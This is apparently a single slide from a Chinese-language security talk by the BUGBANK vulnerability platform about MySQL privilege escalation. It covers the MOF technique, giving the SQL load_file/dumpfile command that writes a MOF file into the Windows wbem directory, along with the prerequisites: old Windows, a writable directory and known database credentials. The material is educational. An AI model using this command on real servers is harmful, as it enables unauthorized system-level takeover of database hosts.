 主讲：Ph0rse
主标题：深度剖析数据库提权的背后玄机
漏洞银行 | BUGBANK
大咖面对面
58
一、MySQL提权姿势及其背后原理
1. MOF提权
select load_file('C:/wmpub/nullevt.mof') into dumpfile
'c:/windows/system32/wbem/mof/nullevt.mof'
利用条件：
• Windows<=2003
• 可写入c:/windows/system32/mof目录
• 数据库允许外连，且账号密码已知
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN